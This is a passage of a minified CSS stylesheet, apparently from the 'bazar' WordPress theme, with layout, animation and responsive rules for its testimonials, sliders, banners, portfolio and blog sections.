none;}.testimonial-quote-style .testimonial-name a.website, .testimonial-quote-style .testimonial-name span.website {float:none;line-height: 1.6em;}.testimonial-quote-style .testimonial-name a.website {color: #676768;}.testimonial-quote-style .testimonial-name a.website:hover {color: #373736;}.testimonial-square-style {margin-bottom: 60px;margin-top: 20px;position: relative;}.testimonial-square-style .thumbnail {width: 116px;height: 116px;background: #fff;border: 1px solid #e6e4e4;left: 0;padding-top: 0;position: absolute;top: 0;box-shadow: none;}.testimonial-square-style .thumbnail img {width: 116px;height: 116px;border-radius: 0 0 0 0;height: 94px;padding: 11px;width: 94px;}.testimonial-square-style .testimonial-text {margin-left: 136px;min-height: 130px;margin-top: 16px;}.testimonial-square-style .testimonial-text-full {margin-left: 0px;min-height: 60px;}.testimonial-square-style .testimonial-text p {margin: 6px 0 0;}.testimonial-square-style .testimonial-name {float: right;height: 16px;text-align: right;}.testimonial-square-style .testimonial-name p, .testimonial-square-style .testimonial-name a {clear: both;display: block;}.testimonial-square-style .testimonial-name p.name, .testimonial-square-style .testimonial-name a.name {float: right;padding-left: 10px;}.testimonial-square-style .testimonial-name a.website {color: #1C1C1C;font-size: 12px;}.testimonial-post .wp-post-image {border-radius: 15px 15px 15px 15px;height: auto;max-width: 100%;width: auto;}.testimonials-flexslider{margin: 0 10%;position: relative;margin-top: 30px;}.testimonials-flexslider p {text-align:center;}.testimonials-flexslider ul.flex-direction-nav {width: 100%;top: 30%;position:absolute;}.testimonials-flexslider .flex-direction-nav .flex-prev {background: url("/wp-content/themes/bazar/theme/assets/images/prev.png") no-repeat scroll 0 0 transparent;height: 39px;opacity: 0.8;left: 0;float:left;margin:0px 0px 0px -10%;top:0px;}.testimonials-flexslider .flex-direction-nav .flex-next {background: url("/wp-content/themes/bazar/theme/assets/images/next.png") no-repeat scroll 0 0 transparent;background-position: right;height: 39px;opacity: 0.8;right:0px;float:right;margin:0px -10% 0px 0px;top:0px;}.ie .testimonials-flexslider ul.slides li,.opera .testimonials-flexslider ul.slides li {display: none;}.ie .testimonials-flexslider ul.slides li.flex-active-slide,.opera .testimonials-flexslider ul.slides li.flex-active-slide {display: block;}.testimonials-flexslider ul li blockquote {background: none repeat scroll 0 0 transparent;padding: 0;}.testimonials-flexslider ul li blockquote p {color: #030303;font-size: 18px;line-height: 28px;margin: 0;padding: 0;text-align: center;}.testimonials-flexslider ul li p.meta {color: #030303;font-size: 1.0714em;margin: 0;padding: 0;text-align: center;}.testimonials-flexslider ul li p.meta strong {color: #373737;}.testimonials-flexslider ul li a {line-height: 24px;}.testimonials-slider ul.testimonials li blockquote p a, .testimonials-flexslider ul li blockquote p a { font-size: 20px !important; }.logos-slider.wrapper {}.logos-slider .list_carousel {background:url('/wp-content/themes/bazar/theme/assets/images/logo-slider-line.png') center bottom no-repeat;border-top:1px solid #e0e0e0;padding:40px 0px;}.logos-slider .list_carousel ul {margin: 0;padding: 0;list-style: none;display: block;}.logos-slider .list_carousel ul li {margin: 0px 40px;display: block;float: left;}.logos-slider .bwWrapper {position:relative;display:block;}.logos-slider a[href='#'] {cursor: default}.logos-slider .list_carousel li img { filter:gray; }.logos-slider .list_carousel li img:hover { filter:none; }.logos-slider .list_carousel.responsive {width: auto;margin-left: 0;}.logos-slider .nav {width: 40px;height: 18px;margin: -9px auto 0px auto;}.logos-slider .nav .prev {width: 18px;height: 18px;background: url('/wp-content/themes/bazar/theme/assets/images/logo-slider-arrows.png') left center;margin-right: 4px;float: left;display: block;cursor: pointer;}.logos-slider .nav .next {width: 18px;height: 18px;background: url('/wp-content/themes/bazar/theme/assets/images/logo-slider-arrows.png') right center;float: left;display: block;cursor: pointer;}.feeds-slider .prev {background: url("/wp-content/themes/bazar/theme/assets/images/prev.png") no-repeat scroll 0 0 transparent;height: 39px;left: 0;text-indent: -100px;}.feeds-slider .next {background: url("/wp-content/themes/bazar/theme/assets/images/next.png") no-repeat scroll 0 0 transparent;background-position: right;height: 39px;right: 0;text-indent: 100px;}.random-numbers{width: 195px;margin: 0 auto;margin-bottom: 40px;}.random-numbers img {float: left;width: 52px;height: 52px;}.random-numbers p {margin-top: 0px;margin-left: 64px;margin-bottom: 14px;line-height: 1em;}.random-numbers span.number {margin-left: 12px;font-family: Arial, Helvetica, sans-serif;font-weight: bold;font-size: 30px;color: #a2a0a0;}.box-title {margin-bottom: 55px;}.box-title h3 {text-align: center;margin-top: 4px;}.box-title .border-line{height: 2px;}.sc-banner { position: relative; }.sc-banner a { display: block; width: 100%; height: 100%; cursor: pointer; -webkit-tap-highlight-color: rgba(0,0,0,0) !important; }.sc-banner i { font-size: 35px; margin-top: -7px; position: absolute; left: 17px; top: 50%; width: 35px; height: 35px; -webkit-transition: all 300ms linear; -moz-transition: all 300ms linear; -o-transition: all 300ms linear; -ms-transition: all 300ms linear; transition: all 300ms linear; }.sc-banner .content { position: absolute; }.sc-banner h2, .sc-banner h3 { -webkit-transition: all 300ms linear; -moz-transition: all 300ms linear; -o-transition: all 300ms linear; -ms-transition: all 300ms linear; transition: all 300ms linear; }.sc-banner h2 { font-size: 14px; line-height: 14px; margin: 30px 0px 0px 70px; }.sc-banner h3 { font-size: 11px; line-height: 11px; margin: 12px 0px 0px 70px; }@-webkit-keyframes moveFromBottom { from { opacity: 0; -webkit-transform: translateY(200%); } to { opacity: 1; -webkit-transform: translateY(0%); } }@-moz-keyframes moveFromBottom { from { opacity: 0; -moz-transform: translateY(200%); } to { opacity: 1; -moz-transform: translateY(0%); } }@-ms-keyframes moveFromBottom { from { opacity: 0; -ms-transform: translateY(200%); } to { opacity: 1; -ms-transform: translateY(0%); } }@-webkit-keyframes moveFromTop { from { opacity: 0; -webkit-transform: translateY(-200%); } to { opacity: 1; -webkit-transform: translateY(0%); } }@-moz-keyframes moveFromTop { from { opacity: 0; -moz-transform: translateY(-200%); } to { opacity: 1; -moz-transform: translateY(0%); } }@-ms-keyframes moveFromTop { from { opacity: 0; -ms-transform: translateY(-200%); } to { opacity: 1; -ms-transform: translateY(0%); } }@-webkit-keyframes moveFromLeft{ from { -webkit-transform: translateX(-100%); } to { -webkit-transform: translateX(0%); } }@-moz-keyframes moveFromLeft{ from { -moz-transform: translateX(-100%); } to { -moz-transform: translateX(0%); } }@-ms-keyframes moveFromLeft{ from { -ms-transform: translateX(-100%); } to { -ms-transform: translateX(0%); } }@-webkit-keyframes moveFromRight { from { -webkit-transform: translateX(100%); } to { -webkit-transform: translateX(0%); } }@-moz-keyframes moveFromRight { from { -moz-transform: translateX(100%); } to { -moz-transform: translateX(0%); } }@-ms-keyframes moveFromRight { from { -ms-transform: translateX(100%); } to { -ms-transform: translateX(0%); } }@-webkit-keyframes moveFromLeftRotate{ from { -webkit-transform: translateX(-100%) rotate(-90deg); } to { -webkit-transform: translateX(0%) rotate(0deg);} }@-moz-keyframes moveFromLeftRotate{ from { -moz-transform: translateX(-100%) rotate(-90deg); } to { -moz-transform: translateX(0%) rotate(0deg); } }@-ms-keyframes moveFromLeftRotate{ from { -ms-transform: translateX(-100%) rotate(-90deg); } to { -ms-transform: translateX(0%) rotate(0deg); } }@-webkit-keyframes smallToBig{ from { -webkit-transform: scale(0.1); } to { -webkit-transform: scale(1); } }@-moz-keyframes smallToBig{ from { -moz-transform: scale(0.1); } to { -moz-transform: scale(1); } }@-ms-keyframes smallToBig{ from { -ms-transform: scale(0.1); } to { -ms-transform: scale(1); } }.sc-banner { -webkit-transition: all 300ms ease-in-out; -moz-transition: all 300ms ease-in-out; -o-transition: all 300ms ease-in-out; -ms-transition: all 300ms ease-in-out; transition: all 300ms ease-in-out; }.sc-banner.switch-text:hover i{ font-size: 50px; }.sc-banner.switch-text:hover h2 { font-size: 11px; }.sc-banner.switch-text:hover h3 { font-size: 14px; }.sc-banner.zoom-left:hover i { font-size: 50px; opacity: 0.8; }.sc-banner.zoom-left:hover h2 { -webkit-animation: moveFromTop 300ms ease-in-out; -moz-animation: moveFromTop 300ms ease-in-out; -ms-animation: moveFromTop 300ms ease-in-out; }.sc-banner.zoom-left:hover h3 { -webkit-animation: moveFromBottom 300ms ease-in-out; -moz-animation: moveFromBottom 300ms ease-in-out; -ms-animation: moveFromBottom 300ms ease-in-out; }.sc-banner.zoom-icon:hover i { font-size: 120px; opacity: 0.2; -webkit-transform: rotate(20deg); -moz-transform: rotate(20deg); -ms-transform: rotate(20deg); transform: rotate(20deg); }.sc-banner.top-entry:hover i { -webkit-animation: moveFromTop 400ms ease; -moz-animation: moveFromTop 400ms ease; -ms-animation: moveFromTop 400ms ease; }.sc-banner.top-entry:hover h2 { -webkit-animation: moveFromTop 300ms ease; -moz-animation: moveFromTop 300ms ease; -ms-animation: moveFromTop 300ms ease; }.sc-banner.top-entry:hover h3 { -webkit-animation: moveFromBottom 500ms ease; -moz-animation: moveFromBottom 500ms ease; -ms-animation: moveFromBottom 500ms ease; }.sc-banner.left-entry-zoom:hover i { font-size: 90px; opacity: 0.1; -webkit-animation: moveFromLeft 400ms ease; -moz-animation: moveFromLeft 400ms ease; -ms-animation: moveFromLeft 400ms ease; }.sc-banner.left-entry-zoom:hover h2 { -webkit-animation: moveFromLeft 400ms ease; -moz-animation: moveFromLeft 400ms ease; -ms-animation: moveFromLeft 400ms ease; }.sc-banner.left-entry-zoom:hover h3 { -webkit-animation: moveFromBottom 500ms ease; -moz-animation: moveFromBottom 500ms ease; -ms-animation: moveFromBottom 500ms ease; }.sc-banner.rotate-zoom:hover i { font-size: 90px; opacity: 0.2; }.sc-banner.rotate-zoom:hover h2 { -webkit-animation: moveFromLeftRotate 300ms ease; -moz-animation: moveFromLeftRotate 300ms ease; -ms-animation: moveFromLeftRotate 300ms ease; }.sc-banner.rotate-zoom:hover h3 { -webkit-animation: moveFromBottom 500ms ease; -moz-animation: moveFromBottom 500ms ease; -ms-animation: moveFromBottom 500ms ease; }.sc-banner.zoom-box:hover { -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); transform: scale(1.1); }.sc-banner.zoom-box:hover i { font-size: 90px; opacity: 0.3; }.sc-banner.zoom-box:hover h2 { -webkit-animation: smallToBig 300ms ease; -moz-animation: smallToBig 300ms ease; -ms-animation: smallToBig 300ms ease; }.sc-banner.zoom-box:hover h3 { -webkit-animation: moveFromBottom 500ms ease; -moz-animation: moveFromBottom 500ms ease; -ms-animation: moveFromBottom 500ms ease; }.sc-banner.small-to-big:hover { -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); transform: scale(1.1); }.sc-banner.small-to-big:hover i { font-size: 90px; opacity: 0.3; -webkit-animation: smallToBig 900ms alternate infinite ease; -moz-animation: smallToBig 900ms alternate infinite ease; -ms-animation: smallToBig 900ms alternate infinite ease; }.sc-banner.small-to-big:hover h2 { -webkit-animation: smallToBig 300ms ease; -moz-animation: smallToBig 300ms ease; -ms-animation: smallToBig 300ms ease; }.sc-banner.small-to-big:hover h3 { -webkit-animation: moveFromBottom 500ms ease; -moz-animation: moveFromBottom 500ms ease; -ms-animation: moveFromBottom 500ms ease; }.sc-banner.grey { background: #fff; border: 1px solid #d0cece; }.sc-banner.grey i { color: #7d8287; }.sc-banner.grey h2 { color: #000; }.sc-bannera.grey h3 { color: #666464; }.sc-banner.orange { background: #fff; border: 1px solid #eccba8; }.sc-banner.orange i { color: #000; }.sc-banner.orange h2 { color: #bd6910; }.sc-bannera.orange h3 { color: #393939; }.last-tweets-widget ul li {padding: 10px 0 10px 40px;}.call-to-action .number-phone, .call-to-action .number-phone a {letter-spacing: 0px;}.call-to-action-two{background-color: #eeeeee;height: 110px;border-left: 15px solid #cfcece;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;width: 100%;margin-top: 20px;}.chrome .call-to-action-two{width: auto;}.call-to-action-two .incipit {text-align: center;width: 75%;}.call-to-action-two .incipit strong {font-weight: 800;}.call-to-action-two .call-btn {text-align: left;width: 25%;}.call-to-action-two .btn {width: 150px;height: 35px;line-height: 35px;font-size: 18px;font-weight: bold;letter-spacing: -0.5px;font-family: 'Open Sans','Verdana','Arial',sans-serif;}div.call-three{width: auto;border: 2px solid #f2f0f0;border-left: 6px solid #f2f0f0;background-color: #f8f7f7;clear: both;position: relative;margin-bottom: 20px;display: block;padding: 30px 35px 30px 10px;}.chrome div.call-three{width: auto;}.safari div.call-three{width: auto;}.call-three .text {float: left;width: 50%;}.call-three .text p, .call-three .text h1, .call-three .text h2, .call-three .text h3, .call-three .text h4, .call-three .text h5, .call-three .text h6 {float: left;margin: 3px;padding: 3px;line-height: 1.0em;font-weight: normal;}.newsletter-call3 form {border: none;border-radius: 0;box-shadow: none;padding: 0;}.newsletter-call3 {display:table-cell;vertical-align:middle;float: right;height: 46px; border: 1px solid #dfdcdc;background-color: #ffffff;}.newsletter-call3 .newsletter-icon {width: 48px;height: 46px;float: left;border: none;background: url('/wp-content/themes/bazar/theme/assets/images/newsletter.png') center no-repeat #ffffff;}.newsletter-call3 .newsletter-icon label{width: 48px;height: 46px;position: static;}.newsletter-call3 .newsletter-input {height: 46px;float: left;border-left: 1px solid #dfdcdc;}.newsletter-call3 .newsletter-input input {border: none;box-shadow: none;height: 36px;border-radius: 0px;margin: 1px;width: 221px;}.newsletter-call3 .newsletter-input input:focus {box-shadow: none !important;}.newsletter-call3 .newsletter-submit {float: right;height: 46px;border-left: 1px solid #dfdcdc;}.newsletter-call3 .newsletter-submit .submit-field{height: 47px;width: 200px;border: none;background-image: none;background-color: #dfdddd;padding: 3px 0px 0px;margin: 0px;line-height: 46px;}.newsletter-call3 .newsletter-submit .submit-field:hover{background-color: #c4c4c4;}#ie8 .newsletter-input input{padding-top: 15px;height: 26px;}span.logo{}.es-carousel-clear {}.box-sections h3, .box-sections h3 span, .box-sections h4, .box-sections h4 span {color: #51595D;}.newsletter-section form {border-radius: 0px;box-shadow: none;padding: 0px;border: none;}.toggle .content-tab{ margin-left: 0px; }.ch-grid {margin: 20px 0 0 0;padding: 0;display: block;width: 100%;}.ch-grid:after,.ch-item:before {content: '';display: table;}.ch-grid:after {clear: both;}.ch-grid .circle-services {width: 100%;height: 170px;display: block;text-align: center;margin: 0 auto;margin-top: 40px;max-width: 170px;}.ch-item {width: 100%;height: 100%;border-radius: 50%; -moz-border-radius: 50%;-webkit-border-radius: 50%;position: relative;cursor: default;box-shadow: inset 0 0 0 0 rgba(0,0,0, 0.4),inset 0 0 0 10px rgba(255,255,255,0.6),0 1px 2px rgba(0,0,0,0.1);-webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;background-position: center;}.ch-info {position: absolute;width: 100%;height: 100%;border-radius: 50%;opacity: 0;-webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-webkit-transform: scale(0); -moz-transform: scale(0); -o-transform: scale(0);-ms-transform: scale(0);transform: scale(0);-webkit-backface-visibility: hidden; }.ch-info h3 {color: #fff;text-transform: uppercase;text-align: center;letter-spacing: 2px;font-size: 22px;margin: 0 30px;padding: 45px 0 0 0;height: 110px;font-family: 'Open Sans', Arial, sans-serif;text-shadow: 0 0 1px #fff, 0 1px 2px rgba(0,0,0,0.3);}.ch-info p.related_project {position: absolute; bottom: 10%; color: white; text-align: center; display: block; width: 100%; line-height: 15px; text-indent: 0;}.ch-info p.related_project img {display: inline;}.ch-info p {position: absolute; bottom: 25%; color: white; text-align: center; display: block; width: 100%; font-size: 16px; line-height: 15px; text-indent: 0;}.ch-info p a {position: absolute; bottom: 25%; color: white; text-align: center; display: block; width: 100%; font-size: 16px; line-height: 15px; text-indent: 0;}.ch-info p a:hover {}.ch-item.no-empty:hover {box-shadow: inset 0 0 0 110px rgba(0,0,0, 0.5),inset 0 0 0 10px rgba(255,255,255,0.8),0 1px 2px rgba(0,0,0,0.1);}.ch-item:hover .ch-info {opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);-o-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.ch-grid h4{text-align: center;}#ie8 .ch-item {width: 100%;height: 100%;border-radius: 0;position: relative;cursor: default;border: 5px solid #eeeeee;background-position: center;}#ie8 .ch-info {position: absolute;width: 100%;height: 100%;border-radius: 0;display: none;background-color: #000;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter: alpha(opacity=50);}#ie8 .ch-item:hover .ch-info {position: absolute;width: 100%;height: 100%;border-radius: 0;display: inline;}.section-services-bandw .service-wrapper .service .image-wrapper img { filter:gray; }.section-services-bandw .service-wrapper:hover .service .image-wrapper img, .section .service-wrapper .service .image-wrapper img:hover { filter:none; }.section-services-bandw .service-wrapper:hover {box-shadow: 0 0 5px 5px #f2f2f2;}#ie8 .section-services-bandw .service-wrapper {border: 2px solid #ffffff;box-sizing: border-box;}#ie8 .section-services-bandw .service-wrapper:hover {border: 2px solid #f2f2f2;box-sizing: border-box;}.section-services-bandw .service-wrapper .service {margin: 15px;padding-bottom: 32px;position: relative;}.section-services-bandw .service-wrapper .service h4 a {color: #747373;}.section-services-bandw .service-wrapper:hover .service h4 a {color: #333333;}.section-services-bandw .service-wrapper .service .image-wrapper {position: relative;max-width: 175px;margin: 0 auto;}.section-services-bandw .service-wrapper .service .read-more a {background-color: #c58408;background-image: none;border: 0px;color: #ffffff;padding: 5px 20px;text-decoration: uppercase; font-family: 'Oswald' !important; font-size: 12px !important; font-weight: normal; text-transform: uppercase;display: none;}.section-services-bandw .service-wrapper .read-more {text-align: center;position: absolute;width: 100%;}.section-services-bandw .service-wrapper:hover .read-more a {display: inline-block;}.section-services-bandw .service-wrapper .service .read-more a:hover {background-color: #DA8B00;}.numbers-sections {position: relative;}.numbers-sections .number{position: absolute;height: 103px;background: url('/wp-content/themes/bazar/images/numbers.png') no-repeat;}.numbers-sections .number.number-left{top: 0;right: 50%;}.numbers-sections .number.number-right{top: 0;left: 50%;}.numbers-sections .number.number-zero{width: 74px;background-position: -1px 0px;}.numbers-sections .number.number-1{width: 65px;background-position: -85px 0px;}.numbers-sections .number.number-2{width: 79px;background-position: -152px 0px;}.numbers-sections .number.number-3{width: 76px;background-position: -232px 0px;}.numbers-sections .number.number-4{width: 78px;background-position: -310px 0px;}.numbers-sections .number.number-5{width: 75px;background-position: -390px 0px;}.numbers-sections .number.number-6{width: 76px;background-position: -466px 0px;}.numbers-sections .number.number-7{width: 76px;background-position: -548px 0px;}.numbers-sections .number.number-8{width: 77px;background-position: -623px 0px;}.numbers-sections .number.number-9{width: 77px;background-position: -701px 0px;}.numbers-sections h4{ font-size: 18px !important; margin-top: 47px; margin-bottom: 65px; text-align: center;color: #0c243d;font-weight: normal;}.numbers-sections span.title-highlight { font-size: 18px;}.section.portfolio .work-description h2 > a:hover { color: #acaa0d}h2.section-portfolio-title {margin: 0px 0px 20px 0px !important;}p.section-portfolio-description {margin: 0px 0px 20px 0px !important;}.section-portfolio-slider {background-color:rgba(179,177,177,0.18);height: 208px;}.section-portfolio-slider div.section-portfolio-carousel {overflow: hidden;position: relative;height: 208px;}.section-portfolio-slider div.section-portfolio-carousel div.caroufredsel_wrapper {width: 1000px !important;height: 208px !important;}.section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides {margin: 0;padding: 0;list-style: none;left: 0;display: block;}.section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides li {margin: 20px 30px 0px 0px;clear: none !important;position: relative;}.sidebar-left .section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides li,.sidebar-right .section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides li {margin: 20px 30px 0px 24px;}.extra-content .section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides li {margin: 20px 30px 0px 0px !important;}.section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides li div.play {position: absolute;padding: 4px;width: 100%;opacity: 0;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);transition: opacity .5s ease-in-out;-moz-transition: opacity .5s ease-in-out;-webkit-transition: opacity .5s ease-in-out;}.section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides li:hover div.play {opacity: 1;}#ie8 .section.portfolio .work-meta ul li {min-width: 380px;background-color: rgb(240,240,240);}#ie8 .section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides li:hover div.play {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=75);margin-left: -3px;margin-top: -3px;}.section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides li div.img {border: 1px solid #dcdedf;background-color: #ffffff;padding: 4px;}.section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides li div.over {margin: -32px 1px 0px 0px;position: relative;text-align: right;z-index: 999 !important;}.section-portfolio-slider .prev {margin-left: 0px;position: relative;left: 0px;}.section-portfolio-slider .next {}.section-portfolio-classic {}.section-portfolio-classic .work-thumbnail { padding-bottom: 24px;padding-right: 40px;background: url('/wp-content/themes/bazar/images/section_portfolio_thumbnail_bg.png') no-repeat right bottom;}.section-portfolio-classic .work-thumbnail img.attachment-section_portfolio { background: url('/wp-content/themes/bazar/theme/templates/portfolios/thumbs/images/loading_660.gif') no-repeat center; }.section-portfolio-classic .work-thumbnail img.work-loading,.section-portfolio-classic .work-thumbnail .picture_overlay { outline: 1px solid #DFDCDC; border-color: #fff; min-height: 350px }.opera .section-portfolio-classic .work-thumbnail .picture_overlay { outline: none; }.section-portfolio-classic .work-thumbnail img.work-loading { border: 6px solid #fff; min-height: auto }.section-portfolio-classic .work-thumbnail .post_video { margin-bottom: 0 }.section-portfolio-classic .work-thumbnail.span5 .picture_overlay { min-height: 250px; }.section-portfolio-classic .work-content { margin-left: -10px; }.section-portfolio-classic .work-content h3 { margin-top: 0 !important; color: #676768; font-size: 14px; font-weight: 700; margin-top: 7px; }.section-portfolio-classic .work-content .subtitle { display: none }#ie8 .section-portfolio-classic .work-content { margin-left: -20px; }#ie8 .section-portfolio-classic .work-thumbnail .picture_overlay { min-height: 280px; }#ie8 .section-portfolio-classic .work-thumbnail.span5 .picture_overlay { min-height: 200px; }.section-portfolio-classic .extra-images-slider { position:relative; }.section-portfolio-classic .extra-images-slider ul.slides li { display:none; -webkit-backface-visibility: hidden; }.section-portfolio-classic .extra-images-slider ul.slides li img { max-width: 100.003%; }.section-portfolio-classic .flex-direction-nav { width:100%; height:40px; position:absolute; top: 50% }.section-portfolio-classic .flex-direction-nav li a { display:block; position:static; margin:0; opacity:1; width:40px; height:40px; text-indent:-9999; outline:none; background:url('/wp-content/themes/bazar/theme/templates/portfolios/thumbs/images/nav_left.png') no-repeat; }.section-portfolio-classic .flex-direction-nav li a.flex-prev { background-position: top left; float:left; }.section-portfolio-classic .flex-direction-nav li a.flex-next { background-position: top right; float:right; background:url('/wp-content/themes/bazar/theme/templates/portfolios/thumbs/images/nav_right.png') no-repeat; }.section-portfolio-classic .work-projects {}.section-portfolio-classic .work-projects .row { padding: 15px 0 0 0; }.section-portfolio-classic .work-projects .row .caroufredsel_wrapper { width: 100% !important; }.section-portfolio-classic .work-projects.span12 .row .caroufredsel_wrapper { height: 130px !important; }.section-portfolio-classic .work-projects.span9 .row .caroufredsel_wrapper { height: 55px !important; }.section-portfolio-classic .work-projects ul { list-style: none; margin: 0; padding: 0; clear: both }.section-portfolio-classic .work-projects ul li { float: left; list-style: none;}.section-portfolio-classic .work-projects a.img { display: block;background: #fff; padding: 4px; border: 1px solid #e3e1e1; opacity: .6;-moz-transition: opacity 1s ease .1s;-webkit-transition: opacity 1s ease .1s;-o-transition: opacity 1s ease .1s;transition: opacity 1s ease .1s;}.section-portfolio-classic .work-projects a.img:hover, .section-portfolio-classic .work-projects a.img.active { border: 1px solid #d98104; opacity: 1 }.section-portfolio-classic .work-projects{background:url('/wp-content/themes/bazar/theme/assets/images/logo-slider-line.png') center bottom no-repeat;}.section-portfolio-classic .nav {width: 40px;height: 18px;margin: 0 auto;position: relative;bottom: -9px;}.section-portfolio-classic .prev {width: 18px;height: 18px;background: url('/wp-content/themes/bazar/theme/assets/images/logo-slider-arrows.png') left center;margin-right: 4px;float: left;display: block;cursor: pointer;}.section-portfolio-classic .nav .next {width: 18px;height: 18px;background: url('/wp-content/themes/bazar/theme/assets/images/logo-slider-arrows.png') right center;float: left;display: block;cursor: pointer;}.section-portfolio-classic .work-meta { clear: both }.section-portfolio-classic .work-meta ul { margin: 0; padding-top: 30px; }.section-portfolio-classic .work-meta ul li { position: relative; padding-left: 45px; line-height: 35px; width: 80%; background: rgba(179,177,177,.18); list-style: none; margin-bottom: 7px }.section-portfolio-classic .work-meta ul li span { position: absolute; left: 0; margin-right: 10px; text-align: center; background: #dcdcdc; display: block; width: 35px; overflow: hidden; float: left; }.section-portfolio-classic .work-meta ul li img { background: #dcdcdc; }@media (min-width: 980px) and (max-width: 1199px) {.section-portfolio-classic .work-content { margin-left: -20px; }.section-portfolio-classic .work-thumbnail .picture_overlay { min-height: 280px; }.section-portfolio-classic .work-thumbnail.span5 .picture_overlay { min-height: 200px; }.section-portfolio-classic .work-projects.span12 .row .caroufredsel_wrapper { height: 104px !important; }.section-portfolio-classic .work-projects.span9 .row .caroufredsel_wrapper { height: 46px !important; }.section-portfolio-slider,.section-portfolio-slider div.section-portfolio-carousel div.caroufredsel_wrapper { height: 181px !important;}.section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides li { margin: 15px 20px 0px 0px; }.sidebar-left .section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides li,.sidebar-right .section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides li { margin: 15px 20px 0px 20px; }.extra-content .section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides li { margin: 15px 20px 0px 0px !important; }.section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides li div.play { padding: 0px; }.section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides li div.img { padding: 3px; }}@media (min-width: 768px) and (max-width: 979px) {.section-portfolio-classic .work-content { margin-left: -20px; }.section-portfolio-classic .work-thumbnail .picture_overlay { min-height: 210px; }.section-portfolio-classic .work-thumbnail.span5 .picture_overlay { min-height: 150px; }.section-portfolio-classic .work-projects.span12 .row .caroufredsel_wrapper { height: 76px !important; }.section-portfolio-classic .work-projects.span9 .row .caroufredsel_wrapper { height: 34px !important; }.section-portfolio-slider,.section-portfolio-slider div.section-portfolio-carousel div.caroufredsel_wrapper { height: 127px !important;}.section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides li { margin: 10px 20px 0px 0px; }.sidebar-left .section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides li,.sidebar-right .section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides li { margin: 10px 20px 0px 15px; }.extra-content .section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides li { margin: 10px 20px 0px 0px !important; }.section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides li p.title { margin-top:5px; }.section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides li div.play { padding: 0px; }.section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides li div.img { padding: 3px; }}@media (max-width: 767px) {.section-portfolio-classic .work-thumbnail { padding-bottom: 0;padding-right: 0;background: none;}.section-portfolio-classic .work-thumbnail .picture_overlay { min-height: auto;}.section-portfolio-classic .work-content { margin-left: 0 }.section-portfolio-classic .work-projects.span9 .row .caroufredsel_wrapper,.section-portfolio-classic .work-projects.span12 .row .caroufredsel_wrapper { height: 76px !important; }.section-portfolio-classic .work-projects .row .caroufredsel_wrapper ul li { width: 104px !important; margin: 0 10px 0 0; }div.section-portfolio-slider a.prev {width:42px !important; position:absolute; left:0px; z-index: 9999; }div.section-portfolio-slider a.next {width:42px !important; position:absolute; right:0px; z-index: 9999; }.section-portfolio-slider div.section-portfolio-carousel { position: absolute; left:0px; right:0px; padding: 0px 52px; }.section-portfolio-slider,.section-portfolio-slider div.section-portfolio-carousel div.caroufredsel_wrapper { height: 127px !important;}.section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides { width: 100%; }.section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides li { width: 104px; right:0px; margin: 10px 10px 0px 0px; float:left; }.section-portfolio-slider div.section-portfolio-carousel ul.section-portfolio-slides li p.title { margin-top:5px; }}.section.blog .title { margin-bottom: 20px; }.section.blog .description {margin-top: -15px;margin-bottom: 20px;}.section.blog .sticky .thumbnail {margin-right: 0px;margin-bottom: 0px;padding: 4px;width: 260px;}.sidebar-no .section.blog .sticky .the-content.span3,.section.blog .sticky .the-content.span3 { width: 270px; }.sidebar-no .section.blog .sticky .the-content.span5,.section.blog .sticky .the-content.span5 { width: 470px; }.sidebar-no .section.blog .sticky .the-content.span6,.section.blog .sticky .the-content.span6 { width: 570px; }#ie8 .section.blog .sticky .thumbnail { width: 210px; }#ie8 .sidebar-no .section.blog .sticky .the-content.span3,#ie8 .section.blog .sticky .the-content.span3 { width: 220px; }#ie8 .sidebar-no .section.blog .sticky .the-content.span5,#ie8 .section.blog .sticky .the-content.span5 { width: 380px; }#ie8 .sidebar-no .section.blog .sticky .the-content.span6,#ie8 .section.blog .sticky .the-content.span6 { width: 460px; }.section.blog .sticky .the-content h4,.section.blog .sticky .the-content h4 a {color: #676768;font-size: 14px;font-weight: 600;margin-top: 7px;}.section.blog .sticky .the-content h4 a:hover 